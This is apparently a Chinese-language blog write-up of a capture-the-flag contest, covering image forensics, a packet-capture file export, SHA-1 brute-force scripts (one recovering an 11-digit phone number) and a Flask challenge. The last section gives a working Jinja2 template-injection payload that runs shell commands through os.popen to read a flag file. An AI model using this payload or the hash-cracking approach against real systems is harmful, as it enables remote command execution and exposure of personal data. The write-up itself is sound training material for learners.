杂项
1、See anything in these pics?
压缩包里有个码,确认是aztec码

这个是压缩包密码,解压出一张图片
binwalk找到多个图片,foremost分离
1:JPEG image data, JFIF standard 1.01
2:PNG image, 360 x 450, 8-bit grayscale, non-interlaced
3:TIFF image data, big-endian, offset of first image directory: 8
4:Zlib compressed data, best compression
分离后发现一张全黑照片,分析后发现crc校验不通过,修复高宽后得到最后的flag

2、简单镜像提取
是一个流量文件,直接文件——导出对象,得到两个文件

其中一个有信息
9584上传文件名: please recovery.zip<br>文件类型: application/x-zip-compressed<br>文件大小: 9.359375 kB<br>文件临时存储的位置: C:\Users\Go up\AppData\Local\Temp\php48E.tmp<br>文件存储在: upload/please recovery.zip
推测另一个就是zip文件
zip文件打开后里面有个img文件,解压,随后用filelocator直接搜flag

找到后提交不正确,原因是把末尾的7一起交了

再交的时候成功
3、简单算术
根据题目提示用cyberchef解异或

密码
1、你是小哈斯?
先用hashes网站尝试了一下,爆破出的基本都是一位字符的形式,猜测全是这样

于是写了爆破代码
import hashlib
results=[]def crack_hash(target_hash):charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()_+-=[]{}|;\':\",./<>?'for char in charset:hash_object = hashlib.sha1(char.encode())computed_hash = hash_object.hexdigest()if computed_hash == target_hash:return charreturn Nonewith open('hash.txt', 'r') as file:for line in file:target_hash = line.strip()result = crack_hash(target_hash)results.append(result)if result:print(f"哈希值 {target_hash} 匹配的字符: {result}")print("".join(results))获得flag

2、通往哈希的旅程
查了一下是sha1形式

且已知一共11位,前3位是188,写脚本
import hashlibdef brute_force_sha1(hash_to_find):known_prefix = "188"for i in range(100000000): test_string = known_prefix + "{:08d}".format(i)print("try:",test_string)sha1_hash = hashlib.sha1(test_string.encode()).hexdigest()if sha1_hash == hash_to_find:return test_stringreturn Nonetarget_hash = "ca12fd8250972ec363a16593356abb1f3cf3a16d"
original_text = brute_force_sha1(target_hash)
if original_text:print(f"找到匹配的原文: {original_text}")
else:print("未找到匹配的原文")
之后就能获得电话号码(爆破时间太长就不再爆破了)
网络安全
1、easy_flask
有个输入框,填一下flask常见漏洞

发现能运行

填入{{ config.__class__.__init__.__globals__['os'].popen('cd flag;cat flag').read() }}
获得flag

(希望明天能写多点呜呜)





![对于 Blazor 组件虚拟化支持flex-wrap: wrap与网格布局的研究 [二]](https://img2023.cnblogs.com/blog/1980213/202302/1980213-20230201233143321-1727894703.png)